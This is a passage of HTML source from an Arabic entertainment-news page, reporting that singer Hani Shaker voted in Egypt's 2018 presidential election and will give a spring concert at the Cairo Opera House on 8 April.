								<a href="https://algornal.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ac%d9%86%d8%af%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%af%d8%b1%d8%b4/">مريم الجندي في دراما رمضان في درش</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%af%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d9%87%d9%8a-%d9%83%d9%8a%d9%85%d9%8a%d8%a7-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">دياب في هي كيميا في دراما رمضان</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%87%D8%A7%D9%86%D9%8A-%D8%B4%D8%A7%D9%83%D8%B1-%D9%8A%D8%AF%D9%84%D9%8A-%D8%A8%D8%B5%D9%88%D8%AA%D9%87-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A-%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="الجورنال" href="https://algornal.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg" alt="الجورنال" width="944" height="374" style="max-height:374px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%85%d8%ad%d9%85" class="menu" role="menubar"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 tie-current-menu"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">أخبار الرياضة</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84/">أخبار الصحة والجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://algornal.org/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%87%D8%A7%D9%86%D9%8A-%D8%B4%D8%A7%D9%83%D8%B1-%D9%8A%D8%AF%D9%84%D9%8A-%D8%A8%D8%B5%D9%88%D8%AA%D9%87-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A-%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://algornal.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a><em class="delimiter">/</em><span class="current">هاني شاكر يدلي بصوته الانتخابي ويستعد لحفل الربيع بالاوبرا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/algornal.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/algornal.org\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-3" href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></span>
		<h1 class="post-title entry-title">هاني شاكر يدلي بصوته الانتخابي ويستعد لحفل الربيع بالاوبرا</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">28 مارس، 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 718 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;name=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;description=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;description=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="317" height="470" src="https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg 648w, https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n-203x300.jpg 203w" sizes="(max-width: 317px) 100vw, 317px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>يحتفل الايام القادمة الفنان الكبير هاني شاكر بعيد الربيع مع الجمهور المصري في حفل غنائي كبير بدار الاوبرا المصرية على المسرح الكبير يوم 8 ابريل المقبل ويقدم فيه اجمل اغنياته القديمة والحديثة .</p>
<p>من ناحية اخرى حرص شاكر على الادلاء بصوته في الانتخابات الرئيسية 2018 الساعات الماضية بالمدرسة التجارية الفندقية بالهرم والتف حوله الكثيرين لالتقاط صور تذكارية معه .<a href="https://algornal.org/wp-content/uploads/29541723_186916708759048_8514497863958587965_n.jpg"><img decoding="async" src="https://algornal.org/wp-content/uploads/29541723_186916708759048_8514497863958587965_n-181x300.jpg" alt="" width="181" height="300" class="alignnone size-medium wp-image-8539" srcset="https://algornal.org/wp-content/uploads/29541723_186916708759048_8514497863958587965_n-181x300.jpg 181w, https://algornal.org/wp-content/uploads/29541723_186916708759048_8514497863958587965_n.jpg 580w" sizes="(max-width: 181px) 100vw, 181px" /></a><a href="https://algornal.org/wp-content/uploads/29542551_1751390448253204_111283464713870990_n.jpg"><img decoding="async" src="https://algornal.org/wp-content/uploads/29542551_1751390448253204_111283464713870990_n-225x300.jpg" alt="" width="225" height="300" class="alignnone size-medium wp-image-8540" srcset="https://algornal.org/wp-content/uploads/29542551_1751390448253204_111283464713870990_n-225x300.jpg 225w, https://algornal.org/wp-content/uploads/29542551_1751390448253204_111283464713870990_n.jpg 720w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">28 مارس، 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 718 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;title=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;name=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/&#038;description=%D9%87%D8%A7%D9%86%D9%8A%20%D8%B4%D8%A7%D9%83%D8%B1%20%D9%8A%D8%AF%D9%84%D9%8A%20%D8%A8%D8%B5%D9%88%D8%AA%D9%87%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A%20%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF%20%D9%84%D8%AD%D9%81%D9%84%20%D8%A7%D9%84%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A8%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
